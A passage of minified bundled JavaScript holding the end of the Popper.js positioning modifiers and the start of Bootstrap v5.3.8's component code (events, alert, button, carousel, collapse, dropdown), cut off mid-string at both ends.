e.concat(G(i)===L?fe(t,{placement:i,boundary:u,rootBoundary:c,padding:d,flipVariations:h,allowedAutoPlacements:m}):i)},[]),w=t.rects.reference,_=t.rects.popper,E=new Map,x=!0,S=y[0],T=0;T<y.length;T++){var C=y[T],P=G(C),z=V(C)===$,I=[M,k].indexOf(P)>=0,D=I?"width":"height",j=Q(t,{placement:C,boundary:u,rootBoundary:c,altBoundary:p,padding:d}),N=I?z?O:A:z?k:M;w[D]>_[D]&&(N=ue(N));var q=ue(N),B=[];if(a&&B.push(j[P]<=0),o&&B.push(j[N]<=0,j[q]<=0),B.every(function(e){return e})){S=C,x=!1;break}E.set(C,B)}if(x)for(var H=function(e){var t=y.find(function(t){var i=E.get(t);if(i)return i.slice(0,e).every(function(e){return e})});if(t)return S=t,"break"},W=h?3:1;W>0;W--){if("break"===H(W))break}t.placement!==S&&(t.modifiersData[n]._skip=!0,t.placement=S,t.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}};function me(e,t,i){return o(e,l(t,i))}var ve={name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var t=e.state,i=e.options,n=e.name,s=i.mainAxis,a=void 0===s||s,r=i.altAxis,d=void 0!==r&&r,u=i.boundary,c=i.rootBoundary,p=i.altBoundary,f=i.padding,h=i.tether,m=void 0===h||h,v=i.tetherOffset,g=void 0===v?0:v,b=Q(t,{boundary:u,rootBoundary:c,padding:f,altBoundary:p}),y=G(t.placement),_=V(t.placement),E=!_,x=X(y),S="x"===x?"y":"x",T=t.modifiersData.popperOffsets,L=t.rects.reference,P=t.rects.popper,z="function"==typeof g?g(Object.assign({},t.rects,{placement:t.placement})):g,I="number"==typeof z?{mainAxis:z,altAxis:z}:Object.assign({mainAxis:0,altAxis:0},z),D=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,j={x:0,y:0};if(T){if(a){var N,q="y"===x?M:A,B="y"===x?k:O,H="y"===x?"height":"width",W=T[x],F=W+b[q],R=W-b[B],Y=m?-P[H]/2:0,U=_===$?L[H]:P[H],K=_===$?-P[H]:-L[H],Z=t.elements.arrow,J=m&&Z?w(Z):{width:0,height:0},ee=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},te=ee[q],ie=ee[B],ne=me(0,L[H],J[H]),se=E?L[H]/2-Y-ne-te-I.mainAxis:U-ne-te-I.mainAxis,ae=E?-L[H]/2+Y+ne+ie+I.mainAxis:K+ne+ie+I.mainAxis,re=t.elements.arrow&&C(t.elements.arrow),oe=re?"y"===x?re.clientTop||0:re.clientLeft||0:0,le=null!=(N=null==D?void 0:D[x])?N:0,de=W+ae-le,ue=me(m?l(F,W+se-le-oe):F,W,m?o(R,de):R);T[x]=ue,j[x]=ue-W}if(d){var ce,pe="x"===x?M:A,fe="x"===x?k:O,he=T[S],ve="y"===S?"height":"width",ge=he+b[pe],be=he-b[fe],ye=-1!==[M,A].indexOf(y),we=null!=(ce=null==D?void 0:D[S])?ce:0,_e=ye?ge:he-L[ve]-P[ve]-we+I.altAxis,Ee=ye?he+L[ve]+P[ve]-we-I.altAxis:be,xe=m&&ye?function(e,t,i){var n=me(e,t,i);return n>i?i:n}(_e,he,Ee):me(m?_e:ge,he,m?Ee:be);T[S]=xe,j[S]=xe-he}t.modifiersData[n]=j}},requiresIfExists:["offset"]};var ge={name:"arrow",enabled:!0,phase:"main",fn:function(e){var t,i=e.state,n=e.name,s=e.options,a=i.elements.arrow,r=i.modifiersData.popperOffsets,o=G(i.placement),l=X(o),d=[A,O].indexOf(o)>=0?"height":"width";if(a&&r){var u=function(e,t){return U("number"!=typeof(e="function"==typeof e?e(Object.assign({},t.rects,{placement:t.placement})):e)?e:K(e,P))}(s.padding,i),c=w(a),p="y"===l?M:A,f="y"===l?k:O,h=i.rects.reference[d]+i.rects.reference[l]-r[l]-i.rects.popper[d],m=r[l]-i.rects.reference[l],v=C(a),g=v?"y"===l?v.clientHeight||0:v.clientWidth||0:0,b=h/2-m/2,y=u[p],_=g-c[d]-u[f],E=g/2-c[d]/2+b,x=me(y,E,_),S=l;i.modifiersData[n]=((t={})[S]=x,t.centerOffset=x-E,t)}},effect:function(e){var t=e.state,i=e.options.element,n=void 0===i?"[data-popper-arrow]":i;null!=n&&("string"!=typeof n||(n=t.elements.popper.querySelector(n)))&&H(t.elements.popper,n)&&(t.elements.arrow=n)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function be(e,t,i){return void 0===i&&(i={x:0,y:0}),{top:e.top-t.height-i.y,right:e.right-t.width+i.x,bottom:e.bottom-t.height+i.y,left:e.left-t.width-i.x}}function ye(e){return[M,O,k,A].some(function(t){return e[t]>=0})}var we={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state,i=e.name,n=t.rects.reference,s=t.rects.popper,a=t.modifiersData.preventOverflow,r=Q(t,{elementContext:"reference"}),o=Q(t,{altBoundary:!0}),l=be(r,n),d=be(o,s,a),u=ye(l),c=ye(d);t.modifiersData[i]={referenceClippingOffsets:l,popperEscapeOffsets:d,isReferenceHidden:u,hasPopperEscaped:c},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":u,"data-popper-escaped":c})}},_e=ee({defaultModifiers:[ie,ne,re,oe]}),Ee=[ie,ne,re,oe,le,he,ve,ge,we],xe=ee({defaultModifiers:Ee});i.applyStyles=oe,i.arrow=ge,i.computeStyles=re,i.createPopper=xe,i.createPopperLite=_e,i.defaultModifiers=Ee,i.detectOverflow=Q,i.eventListeners=ie,i.flip=he,i.hide=we,i.offset=le,i.popperGenerator=ee,i.popperOffsets=ne,i.preventOverflow=ve},{}],18:[function(e,t,i){
/*!
  * Bootstrap v5.3.8 (https://getbootstrap.com/)
  * Copyright 2011-2025 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
!function(n,s){"object"==typeof i&&void 0!==t?t.exports=s(e("@popperjs/core")):"function"==typeof define&&define.amd?define(["@popperjs/core"],s):(n="undefined"!=typeof globalThis?globalThis:n||self).bootstrap=s(n.Popper)}(this,function(e){"use strict";function t(e){const t=Object.create(null,{[Symbol.toStringTag]:{value:"Module"}});if(e)for(const i in e)if("default"!==i){const n=Object.getOwnPropertyDescriptor(e,i);Object.defineProperty(t,i,n.get?n:{enumerable:!0,get:()=>e[i]})}return t.default=e,Object.freeze(t)}const i=t(e),n=new Map,s={set(e,t,i){n.has(e)||n.set(e,new Map);const s=n.get(e);s.has(t)||0===s.size?s.set(t,i):console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(s.keys())[0]}.`)},get:(e,t)=>n.has(e)&&n.get(e).get(t)||null,remove(e,t){if(!n.has(e))return;const i=n.get(e);i.delete(t),0===i.size&&n.delete(e)}},a="transitionend",r=e=>(e&&window.CSS&&window.CSS.escape&&(e=e.replace(/#([^\s"#']+)/g,(e,t)=>`#${CSS.escape(t)}`)),e),o=e=>null==e?`${e}`:Object.prototype.toString.call(e).match(/\s([a-z]+)/i)[1].toLowerCase(),l=e=>{e.dispatchEvent(new Event(a))},d=e=>!(!e||"object"!=typeof e)&&(void 0!==e.jquery&&(e=e[0]),void 0!==e.nodeType),u=e=>d(e)?e.jquery?e[0]:e:"string"==typeof e&&e.length>0?document.querySelector(r(e)):null,c=e=>{if(!d(e)||0===e.getClientRects().length)return!1;const t="visible"===getComputedStyle(e).getPropertyValue("visibility"),i=e.closest("details:not([open])");if(!i)return t;if(i!==e){const t=e.closest("summary");if(t&&t.parentNode!==i)return!1;if(null===t)return!1}return t},p=e=>!e||e.nodeType!==Node.ELEMENT_NODE||(!!e.classList.contains("disabled")||(void 0!==e.disabled?e.disabled:e.hasAttribute("disabled")&&"false"!==e.getAttribute("disabled"))),f=e=>{if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){const t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?f(e.parentNode):null},h=()=>{},m=e=>{e.offsetHeight},v=()=>window.jQuery&&!document.body.hasAttribute("data-bs-no-jquery")?window.jQuery:null,g=[],b=()=>"rtl"===document.documentElement.dir,y=e=>{var t;t=()=>{const t=v();if(t){const i=e.NAME,n=t.fn[i];t.fn[i]=e.jQueryInterface,t.fn[i].Constructor=e,t.fn[i].noConflict=()=>(t.fn[i]=n,e.jQueryInterface)}},"loading"===document.readyState?(g.length||document.addEventListener("DOMContentLoaded",()=>{for(const e of g)e()}),g.push(t)):t()},w=(e,t=[],i=e)=>"function"==typeof e?e.call(...t):i,_=(e,t,i=!0)=>{if(!i)return void w(e);const n=(e=>{if(!e)return 0;let{transitionDuration:t,transitionDelay:i}=window.getComputedStyle(e);const n=Number.parseFloat(t),s=Number.parseFloat(i);return n||s?(t=t.split(",")[0],i=i.split(",")[0],1e3*(Number.parseFloat(t)+Number.parseFloat(i))):0})(t)+5;let s=!1;const r=({target:i})=>{i===t&&(s=!0,t.removeEventListener(a,r),w(e))};t.addEventListener(a,r),setTimeout(()=>{s||l(t)},n)},E=(e,t,i,n)=>{const s=e.length;let a=e.indexOf(t);return-1===a?!i&&n?e[s-1]:e[0]:(a+=i?1:-1,n&&(a=(a+s)%s),e[Math.max(0,Math.min(a,s-1))])},x=/[^.]*(?=\..*)\.|.*/,S=/\..*/,T=/::\d+$/,C={};let M=1;const k={mouseenter:"mouseover",mouseleave:"mouseout"},O=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function A(e,t){return t&&`${t}::${M++}`||e.uidEvent||M++}function L(e){const t=A(e);return e.uidEvent=t,C[t]=C[t]||{},C[t]}function P(e,t,i=null){return Object.values(e).find(e=>e.callable===t&&e.delegationSelector===i)}function $(e,t,i){const n="string"==typeof t,s=n?i:t||i;let a=j(e);return O.has(a)||(a=e),[n,s,a]}function z(e,t,i,n,s){if("string"!=typeof t||!e)return;let[a,r,o]=$(t,i,n);if(t in k){const e=e=>function(t){if(!t.relatedTarget||t.relatedTarget!==t.delegateTarget&&!t.delegateTarget.contains(t.relatedTarget))return e.call(this,t)};r=e(r)}const l=L(e),d=l[o]||(l[o]={}),u=P(d,r,a?i:null);if(u)return void(u.oneOff=u.oneOff&&s);const c=A(r,t.replace(x,"")),p=a?function(e,t,i){return function n(s){const a=e.querySelectorAll(t);for(let{target:r}=s;r&&r!==this;r=r.parentNode)for(const o of a)if(o===r)return q(s,{delegateTarget:r}),n.oneOff&&N.off(e,s.type,t,i),i.apply(r,[s])}}(e,i,r):function(e,t){return function i(n){return q(n,{delegateTarget:e}),i.oneOff&&N.off(e,n.type,t),t.apply(e,[n])}}(e,r);p.delegationSelector=a?i:null,p.callable=r,p.oneOff=s,p.uidEvent=c,d[c]=p,e.addEventListener(o,p,a)}function I(e,t,i,n,s){const a=P(t[i],n,s);a&&(e.removeEventListener(i,a,Boolean(s)),delete t[i][a.uidEvent])}function D(e,t,i,n){const s=t[i]||{};for(const[a,r]of Object.entries(s))a.includes(n)&&I(e,t,i,r.callable,r.delegationSelector)}function j(e){return e=e.replace(S,""),k[e]||e}const N={on(e,t,i,n){z(e,t,i,n,!1)},one(e,t,i,n){z(e,t,i,n,!0)},off(e,t,i,n){if("string"!=typeof t||!e)return;const[s,a,r]=$(t,i,n),o=r!==t,l=L(e),d=l[r]||{},u=t.startsWith(".");if(void 0===a){if(u)for(const i of Object.keys(l))D(e,l,i,t.slice(1));for(const[i,n]of Object.entries(d)){const s=i.replace(T,"");o&&!t.includes(s)||I(e,l,r,n.callable,n.delegationSelector)}}else{if(!Object.keys(d).length)return;I(e,l,r,a,s?i:null)}},trigger(e,t,i){if("string"!=typeof t||!e)return null;const n=v();let s=null,a=!0,r=!0,o=!1;t!==j(t)&&n&&(s=n.Event(t,i),n(e).trigger(s),a=!s.isPropagationStopped(),r=!s.isImmediatePropagationStopped(),o=s.isDefaultPrevented());const l=q(new Event(t,{bubbles:a,cancelable:!0}),i);return o&&l.preventDefault(),r&&e.dispatchEvent(l),l.defaultPrevented&&s&&s.preventDefault(),l}};function q(e,t={}){for(const[i,n]of Object.entries(t))try{e[i]=n}catch(t){Object.defineProperty(e,i,{configurable:!0,get:()=>n})}return e}function B(e){if("true"===e)return!0;if("false"===e)return!1;if(e===Number(e).toString())return Number(e);if(""===e||"null"===e)return null;if("string"!=typeof e)return e;try{return JSON.parse(decodeURIComponent(e))}catch(t){return e}}function H(e){return e.replace(/[A-Z]/g,e=>`-${e.toLowerCase()}`)}const W={setDataAttribute(e,t,i){e.setAttribute(`data-bs-${H(t)}`,i)},removeDataAttribute(e,t){e.removeAttribute(`data-bs-${H(t)}`)},getDataAttributes(e){if(!e)return{};const t={},i=Object.keys(e.dataset).filter(e=>e.startsWith("bs")&&!e.startsWith("bsConfig"));for(const n of i){let i=n.replace(/^bs/,"");i=i.charAt(0).toLowerCase()+i.slice(1),t[i]=B(e.dataset[n])}return t},getDataAttribute:(e,t)=>B(e.getAttribute(`data-bs-${H(t)}`))};class F{static get Default(){return{}}static get DefaultType(){return{}}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}_getConfig(e){return e=this._mergeConfigObj(e),e=this._configAfterMerge(e),this._typeCheckConfig(e),e}_configAfterMerge(e){return e}_mergeConfigObj(e,t){const i=d(t)?W.getDataAttribute(t,"config"):{};return{...this.constructor.Default,..."object"==typeof i?i:{},...d(t)?W.getDataAttributes(t):{},..."object"==typeof e?e:{}}}_typeCheckConfig(e,t=this.constructor.DefaultType){for(const[i,n]of Object.entries(t)){const t=e[i],s=d(t)?"element":o(t);if(!new RegExp(n).test(s))throw new TypeError(`${this.constructor.NAME.toUpperCase()}: Option "${i}" provided type "${s}" but expected type "${n}".`)}}}class R extends F{constructor(e,t){super(),(e=u(e))&&(this._element=e,this._config=this._getConfig(t),s.set(this._element,this.constructor.DATA_KEY,this))}dispose(){s.remove(this._element,this.constructor.DATA_KEY),N.off(this._element,this.constructor.EVENT_KEY);for(const e of Object.getOwnPropertyNames(this))this[e]=null}_queueCallback(e,t,i=!0){_(e,t,i)}_getConfig(e){return e=this._mergeConfigObj(e,this._element),e=this._configAfterMerge(e),this._typeCheckConfig(e),e}static getInstance(e){return s.get(u(e),this.DATA_KEY)}static getOrCreateInstance(e,t={}){return this.getInstance(e)||new this(e,"object"==typeof t?t:null)}static get VERSION(){return"5.3.8"}static get DATA_KEY(){return`bs.${this.NAME}`}static get EVENT_KEY(){return`.${this.DATA_KEY}`}static eventName(e){return`${e}${this.EVENT_KEY}`}}const G=e=>{let t=e.getAttribute("data-bs-target");if(!t||"#"===t){let i=e.getAttribute("href");if(!i||!i.includes("#")&&!i.startsWith("."))return null;i.includes("#")&&!i.startsWith("#")&&(i=`#${i.split("#")[1]}`),t=i&&"#"!==i?i.trim():null}return t?t.split(",").map(e=>r(e)).join(","):null},V={find:(e,t=document.documentElement)=>[].concat(...Element.prototype.querySelectorAll.call(t,e)),findOne:(e,t=document.documentElement)=>Element.prototype.querySelector.call(t,e),children:(e,t)=>[].concat(...e.children).filter(e=>e.matches(t)),parents(e,t){const i=[];let n=e.parentNode.closest(t);for(;n;)i.push(n),n=n.parentNode.closest(t);return i},prev(e,t){let i=e.previousElementSibling;for(;i;){if(i.matches(t))return[i];i=i.previousElementSibling}return[]},next(e,t){let i=e.nextElementSibling;for(;i;){if(i.matches(t))return[i];i=i.nextElementSibling}return[]},focusableChildren(e){const t=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map(e=>`${e}:not([tabindex^="-"])`).join(",");return this.find(t,e).filter(e=>!p(e)&&c(e))},getSelectorFromElement(e){const t=G(e);return t&&V.findOne(t)?t:null},getElementFromSelector(e){const t=G(e);return t?V.findOne(t):null},getMultipleElementsFromSelector(e){const t=G(e);return t?V.find(t):[]}},X=(e,t="hide")=>{const i=`click.dismiss${e.EVENT_KEY}`,n=e.NAME;N.on(document,i,`[data-bs-dismiss="${n}"]`,function(i){if(["A","AREA"].includes(this.tagName)&&i.preventDefault(),p(this))return;const s=V.getElementFromSelector(this)||this.closest(`.${n}`);e.getOrCreateInstance(s)[t]()})},Y=".bs.alert",U=`close${Y}`,K=`closed${Y}`;class Q extends R{static get NAME(){return"alert"}close(){if(N.trigger(this._element,U).defaultPrevented)return;this._element.classList.remove("show");const e=this._element.classList.contains("fade");this._queueCallback(()=>this._destroyElement(),this._element,e)}_destroyElement(){this._element.remove(),N.trigger(this._element,K),this.dispose()}static jQueryInterface(e){return this.each(function(){const t=Q.getOrCreateInstance(this);if("string"==typeof e){if(void 0===t[e]||e.startsWith("_")||"constructor"===e)throw new TypeError(`No method named "${e}"`);t[e](this)}})}}X(Q,"close"),y(Q);const Z='[data-bs-toggle="button"]';class J extends R{static get NAME(){return"button"}toggle(){this._element.setAttribute("aria-pressed",this._element.classList.toggle("active"))}static jQueryInterface(e){return this.each(function(){const t=J.getOrCreateInstance(this);"toggle"===e&&t[e]()})}}N.on(document,"click.bs.button.data-api",Z,e=>{e.preventDefault();const t=e.target.closest(Z);J.getOrCreateInstance(t).toggle()}),y(J);const ee=".bs.swipe",te=`touchstart${ee}`,ie=`touchmove${ee}`,ne=`touchend${ee}`,se=`pointerdown${ee}`,ae=`pointerup${ee}`,re={endCallback:null,leftCallback:null,rightCallback:null},oe={endCallback:"(function|null)",leftCallback:"(function|null)",rightCallback:"(function|null)"};class le extends F{constructor(e,t){super(),this._element=e,e&&le.isSupported()&&(this._config=this._getConfig(t),this._deltaX=0,this._supportPointerEvents=Boolean(window.PointerEvent),this._initEvents())}static get Default(){return re}static get DefaultType(){return oe}static get NAME(){return"swipe"}dispose(){N.off(this._element,ee)}_start(e){this._supportPointerEvents?this._eventIsPointerPenTouch(e)&&(this._deltaX=e.clientX):this._deltaX=e.touches[0].clientX}_end(e){this._eventIsPointerPenTouch(e)&&(this._deltaX=e.clientX-this._deltaX),this._handleSwipe(),w(this._config.endCallback)}_move(e){this._deltaX=e.touches&&e.touches.length>1?0:e.touches[0].clientX-this._deltaX}_handleSwipe(){const e=Math.abs(this._deltaX);if(e<=40)return;const t=e/this._deltaX;this._deltaX=0,t&&w(t>0?this._config.rightCallback:this._config.leftCallback)}_initEvents(){this._supportPointerEvents?(N.on(this._element,se,e=>this._start(e)),N.on(this._element,ae,e=>this._end(e)),this._element.classList.add("pointer-event")):(N.on(this._element,te,e=>this._start(e)),N.on(this._element,ie,e=>this._move(e)),N.on(this._element,ne,e=>this._end(e)))}_eventIsPointerPenTouch(e){return this._supportPointerEvents&&("pen"===e.pointerType||"touch"===e.pointerType)}static isSupported(){return"ontouchstart"in document.documentElement||navigator.maxTouchPoints>0}}const de=".bs.carousel",ue=".data-api",ce="ArrowLeft",pe="ArrowRight",fe="next",he="prev",me="left",ve="right",ge=`slide${de}`,be=`slid${de}`,ye=`keydown${de}`,we=`mouseenter${de}`,_e=`mouseleave${de}`,Ee=`dragstart${de}`,xe=`load${de}${ue}`,Se=`click${de}${ue}`,Te="carousel",Ce="active",Me=".active",ke=".carousel-item",Oe=Me+ke,Ae={[ce]:ve,[pe]:me},Le={interval:5e3,keyboard:!0,pause:"hover",ride:!1,touch:!0,wrap:!0},Pe={interval:"(number|boolean)",keyboard:"boolean",pause:"(string|boolean)",ride:"(boolean|string)",touch:"boolean",wrap:"boolean"};class $e extends R{constructor(e,t){super(e,t),this._interval=null,this._activeElement=null,this._isSliding=!1,this.touchTimeout=null,this._swipeHelper=null,this._indicatorsElement=V.findOne(".carousel-indicators",this._element),this._addEventListeners(),this._config.ride===Te&&this.cycle()}static get Default(){return Le}static get DefaultType(){return Pe}static get NAME(){return"carousel"}next(){this._slide(fe)}nextWhenVisible(){!document.hidden&&c(this._element)&&this.next()}prev(){this._slide(he)}pause(){this._isSliding&&l(this._element),this._clearInterval()}cycle(){this._clearInterval(),this._updateInterval(),this._interval=setInterval(()=>this.nextWhenVisible(),this._config.interval)}_maybeEnableCycle(){this._config.ride&&(this._isSliding?N.one(this._element,be,()=>this.cycle()):this.cycle())}to(e){const t=this._getItems();if(e>t.length-1||e<0)return;if(this._isSliding)return void N.one(this._element,be,()=>this.to(e));const i=this._getItemIndex(this._getActive());if(i===e)return;const n=e>i?fe:he;this._slide(n,t[e])}dispose(){this._swipeHelper&&this._swipeHelper.dispose(),super.dispose()}_configAfterMerge(e){return e.defaultInterval=e.interval,e}_addEventListeners(){this._config.keyboard&&N.on(this._element,ye,e=>this._keydown(e)),"hover"===this._config.pause&&(N.on(this._element,we,()=>this.pause()),N.on(this._element,_e,()=>this._maybeEnableCycle())),this._config.touch&&le.isSupported()&&this._addTouchEventListeners()}_addTouchEventListeners(){for(const e of V.find(".carousel-item img",this._element))N.on(e,Ee,e=>e.preventDefault());const e={leftCallback:()=>this._slide(this._directionToOrder(me)),rightCallback:()=>this._slide(this._directionToOrder(ve)),endCallback:()=>{"hover"===this._config.pause&&(this.pause(),this.touchTimeout&&clearTimeout(this.touchTimeout),this.touchTimeout=setTimeout(()=>this._maybeEnableCycle(),500+this._config.interval))}};this._swipeHelper=new le(this._element,e)}_keydown(e){if(/input|textarea/i.test(e.target.tagName))return;const t=Ae[e.key];t&&(e.preventDefault(),this._slide(this._directionToOrder(t)))}_getItemIndex(e){return this._getItems().indexOf(e)}_setActiveIndicatorElement(e){if(!this._indicatorsElement)return;const t=V.findOne(Me,this._indicatorsElement);t.classList.remove(Ce),t.removeAttribute("aria-current");const i=V.findOne(`[data-bs-slide-to="${e}"]`,this._indicatorsElement);i&&(i.classList.add(Ce),i.setAttribute("aria-current","true"))}_updateInterval(){const e=this._activeElement||this._getActive();if(!e)return;const t=Number.parseInt(e.getAttribute("data-bs-interval"),10);this._config.interval=t||this._config.defaultInterval}_slide(e,t=null){if(this._isSliding)return;const i=this._getActive(),n=e===fe,s=t||E(this._getItems(),i,n,this._config.wrap);if(s===i)return;const a=this._getItemIndex(s),r=t=>N.trigger(this._element,t,{relatedTarget:s,direction:this._orderToDirection(e),from:this._getItemIndex(i),to:a});if(r(ge).defaultPrevented)return;if(!i||!s)return;const o=Boolean(this._interval);this.pause(),this._isSliding=!0,this._setActiveIndicatorElement(a),this._activeElement=s;const l=n?"carousel-item-start":"carousel-item-end",d=n?"carousel-item-next":"carousel-item-prev";s.classList.add(d),m(s),i.classList.add(l),s.classList.add(l);this._queueCallback(()=>{s.classList.remove(l,d),s.classList.add(Ce),i.classList.remove(Ce,d,l),this._isSliding=!1,r(be)},i,this._isAnimated()),o&&this.cycle()}_isAnimated(){return this._element.classList.contains("slide")}_getActive(){return V.findOne(Oe,this._element)}_getItems(){return V.find(ke,this._element)}_clearInterval(){this._interval&&(clearInterval(this._interval),this._interval=null)}_directionToOrder(e){return b()?e===me?he:fe:e===me?fe:he}_orderToDirection(e){return b()?e===he?me:ve:e===he?ve:me}static jQueryInterface(e){return this.each(function(){const t=$e.getOrCreateInstance(this,e);if("number"!=typeof e){if("string"==typeof e){if(void 0===t[e]||e.startsWith("_")||"constructor"===e)throw new TypeError(`No method named "${e}"`);t[e]()}}else t.to(e)})}}N.on(document,Se,"[data-bs-slide], [data-bs-slide-to]",function(e){const t=V.getElementFromSelector(this);if(!t||!t.classList.contains(Te))return;e.preventDefault();const i=$e.getOrCreateInstance(t),n=this.getAttribute("data-bs-slide-to");return n?(i.to(n),void i._maybeEnableCycle()):"next"===W.getDataAttribute(this,"slide")?(i.next(),void i._maybeEnableCycle()):(i.prev(),void i._maybeEnableCycle())}),N.on(window,xe,()=>{const e=V.find('[data-bs-ride="carousel"]');for(const t of e)$e.getOrCreateInstance(t)}),y($e);const ze=".bs.collapse",Ie=`show${ze}`,De=`shown${ze}`,je=`hide${ze}`,Ne=`hidden${ze}`,qe=`click${ze}.data-api`,Be="show",He="collapse",We="collapsing",Fe=`:scope .${He} .${He}`,Re='[data-bs-toggle="collapse"]',Ge={parent:null,toggle:!0},Ve={parent:"(null|element)",toggle:"boolean"};class Xe extends R{constructor(e,t){super(e,t),this._isTransitioning=!1,this._triggerArray=[];const i=V.find(Re);for(const e of i){const t=V.getSelectorFromElement(e),i=V.find(t).filter(e=>e===this._element);null!==t&&i.length&&this._triggerArray.push(e)}this._initializeChildren(),this._config.parent||this._addAriaAndCollapsedClass(this._triggerArray,this._isShown()),this._config.toggle&&this.toggle()}static get Default(){return Ge}static get DefaultType(){return Ve}static get NAME(){return"collapse"}toggle(){this._isShown()?this.hide():this.show()}show(){if(this._isTransitioning||this._isShown())return;let e=[];if(this._config.parent&&(e=this._getFirstLevelChildren(".collapse.show, .collapse.collapsing").filter(e=>e!==this._element).map(e=>Xe.getOrCreateInstance(e,{toggle:!1}))),e.length&&e[0]._isTransitioning)return;if(N.trigger(this._element,Ie).defaultPrevented)return;for(const t of e)t.hide();const t=this._getDimension();this._element.classList.remove(He),this._element.classList.add(We),this._element.style[t]=0,this._addAriaAndCollapsedClass(this._triggerArray,!0),this._isTransitioning=!0;const i=`scroll${t[0].toUpperCase()+t.slice(1)}`;this._queueCallback(()=>{this._isTransitioning=!1,this._element.classList.remove(We),this._element.classList.add(He,Be),this._element.style[t]="",N.trigger(this._element,De)},this._element,!0),this._element.style[t]=`${this._element[i]}px`}hide(){if(this._isTransitioning||!this._isShown())return;if(N.trigger(this._element,je).defaultPrevented)return;const e=this._getDimension();this._element.style[e]=`${this._element.getBoundingClientRect()[e]}px`,m(this._element),this._element.classList.add(We),this._element.classList.remove(He,Be);for(const e of this._triggerArray){const t=V.getElementFromSelector(e);t&&!this._isShown(t)&&this._addAriaAndCollapsedClass([e],!1)}this._isTransitioning=!0;this._element.style[e]="",this._queueCallback(()=>{this._isTransitioning=!1,this._element.classList.remove(We),this._element.classList.add(He),N.trigger(this._element,Ne)},this._element,!0)}_isShown(e=this._element){return e.classList.contains(Be)}_configAfterMerge(e){return e.toggle=Boolean(e.toggle),e.parent=u(e.parent),e}_getDimension(){return this._element.classList.contains("collapse-horizontal")?"width":"height"}_initializeChildren(){if(!this._config.parent)return;const e=this._getFirstLevelChildren(Re);for(const t of e){const e=V.getElementFromSelector(t);e&&this._addAriaAndCollapsedClass([t],this._isShown(e))}}_getFirstLevelChildren(e){const t=V.find(Fe,this._config.parent);return V.find(e,this._config.parent).filter(e=>!t.includes(e))}_addAriaAndCollapsedClass(e,t){if(e.length)for(const i of e)i.classList.toggle("collapsed",!t),i.setAttribute("aria-expanded",t)}static jQueryInterface(e){const t={};return"string"==typeof e&&/show|hide/.test(e)&&(t.toggle=!1),this.each(function(){const i=Xe.getOrCreateInstance(this,t);if("string"==typeof e){if(void 0===i[e])throw new TypeError(`No method named "${e}"`);i[e]()}})}}N.on(document,qe,Re,function(e){("A"===e.target.tagName||e.delegateTarget&&"A"===e.delegateTarget.tagName)&&e.preventDefault();for(const e of V.getMultipleElementsFromSelector(this))Xe.getOrCreateInstance(e,{toggle:!1}).toggle()}),y(Xe);const Ye="dropdown",Ue=".bs.dropdown",Ke=".data-api",Qe="ArrowUp",Ze="ArrowDown",Je=`hide${Ue}`,et=`hidden${Ue}`,tt=`show${Ue}`,it=`shown${Ue}`,nt=`click${Ue}${Ke}`,st=`keydown${Ue}${Ke}`,at=`keyup${Ue}${Ke}`,rt="show",ot='[data-bs-toggle="dropdown"]:not(.disabled):not(:disabled)',lt=`${ot}.${rt}`,dt=".dropdown-menu",ut=b()?"top-end":"top-start",ct=b()?"top-start":"top-end",pt=b()?"bottom-end":"bottom-start",ft=b()?"bottom-start":"bottom-end",ht=b()?"left-start":"right-start",mt=b()?"right-start":"left-start",vt={autoClose:!0,boundary:"clippingParents",display:"dynamic",offset:[0,2],popperConfig:null,reference:"toggle"},gt={autoClose:"(boolean|string)",boundary:"(string|element)",display:"string",offset:"(array|string|function)",popperConfig:"(null|object|function)",reference:"(string|element|object)"};class bt extends R{constructor(e,t){super(e,t),this._popper=null,this._parent=this._element.parentNode,this._menu=V.next(this._element,dt)[0]||V.prev(this._element,dt)[0]||V.findOne(dt,this._parent),this._inNavbar=this._detectNavbar()}static get Default(){return vt}static get DefaultType(){return gt}static get NAME(){return Ye}toggle(){return this._isShown()?this.hide():this.show()}show(){if(p(this._element)||this._isShown())return;const e={relatedTarget:this._element};if(!N.trigger(this._element,tt,e).defaultPrevented){if(this._createPopper(),"ontouchstart"in document.documentElement&&!this._parent.closest(".navbar-nav"))for(const e of[].concat(...document.body.children))N.on(e,"mouseover",h);this._element.focus(),this._element.setAttribute("aria-expanded",!0),this._menu.classList.add(rt),this._element.classList.add(rt),N.trigger(this._element,it,e)}}hide(){if(p(this._element)||!this._isShown())return;const e={relatedTarget:this._element};this._completeHide(e)}dispose(){this._popper&&this._popper.destroy(),super.dispose()}update(){this._inNavbar=this._detectNavbar(),this._popper&&this._popper.update()}_completeHide(e){if(!N.trigger(this._element,Je,e).defaultPrevented){if("ontouchstart"in document.documentElement)for(const e of[].concat(...document.body.children))N.off(e,"mouseover",h);this._popper&&this._popper.destroy(),this._menu.classList.remove(rt),this._element.classList.remove(rt),this._element.setAttribute("aria-expanded","false"),W.removeDataAttribute(this._menu,"popper"),N.trigger(this._element,et,e)}}_getConfig(e){if("object"==typeof(e=super._getConfig(e)).reference&&!d(e.reference)&&"function"!=typeof e.reference.getBoundingClientRect)throw new TypeError(`${Ye.toUpperCase()}: Option "reference" provided type "object" without a required 